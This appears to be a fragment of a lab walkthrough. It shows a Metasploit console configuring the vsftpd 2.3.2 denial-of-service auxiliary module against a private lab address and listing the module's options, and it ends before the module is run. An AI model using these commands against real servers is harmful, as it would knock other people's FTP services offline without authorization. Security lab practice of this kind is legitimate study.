 msf6 auxiliary(dos/ftp/vsftpd_232) > setg RHOST 192.168.39.4
RHOST => 192.168.39.4
msf6 auxiliary(dos/ftp/vsftpd_232) > show options
Module options (auxiliary/dos/ftp/vsftpd_232):
Name Current Setting Required Description
---- --------------- -------- -----------
FTPPASS mozilla@example.com no The password for the specified username
FTPUSER anonymous no The username to authenticate as
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
View the full module info with the info, or info -d command.